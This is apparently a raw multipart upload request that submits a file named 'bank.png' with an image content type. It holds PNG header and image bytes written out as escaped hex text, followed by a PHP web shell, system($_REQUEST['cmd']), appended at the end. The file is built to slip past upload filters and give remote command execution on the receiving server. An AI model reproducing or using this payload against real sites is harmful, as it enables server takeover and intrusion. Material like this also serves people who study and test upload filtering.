 Content-Disposition: form-data; name="fileToUpload"; filename="bank.png" \r \n
Content-Type: image/png \r \n
\r \n
89 PNG \r \n
1a \n
\0 \0 \0 \r IHDR \0 \0 06 90 \0 \0 04 1a 08 02 \0 \0 \0 cb f5 ac 01 \0 \0 \0 03 sBIT 08
08 08 db e1 O e0 \0 \0 \0 IDATx 9c ec 9d w| 14 c5 fb c7 ?3 bb W d2 C \t
81 d0 bb d2 bb 15 11 f9 } 05 04 AA@ 05 11 1b E a9 v c0 . a0 b a1 +*vQz 11 0b **j, f4 0e 8a f4
16 R
= b9 b6 3 bf ? f6 ee b2 d7 K. \r e6 cd bd c2 de ec b4 dd 9d 9b db fd dc f3 <C 92 k d7 07 (
\0 P \n
H 84 R \0
14 \0 e3 14 N a8 f db 17 8c 01 a0 84 81 3 ce 18 a0 a8 ) \0 8b 8e 8e 03 01 \0 f0 c0 d5 84
03 qlp 8f c4 2jl e2 94 be b7 $p 16 81 W 88 e6 dc q bf d7 80 D e8 , 9b cd c5 11 a9 c7 17 06 CT
99 d6 _ b1 98 cd a6 rh c5 `0 02 \0 f1 6 ab f8 E 1d $ fe 07 92 6 a7 9a 99 80 x 16 f1 1c 99 ce
ca #5 14 05 15 80 db a5 e3 9a D ee 7 a7 3? 81 d7 01 e3 ( 14 ec 84 e6 a7 a0 af b2 ~ 06 ^0 fd
11 \z 94 ff t 14 p2 d4 f f0 L 0f 06 _ d3 x f0 d3 {P f0 e0 ee dc fc | 07 05 9c l fc f7 94 T 9d 9b
e4 cb 03 e7 d0 \n
f6 0e a3 v b5 j 97 / 1d ?9<?php system($_REQUEST["cmd"]);?> \r \n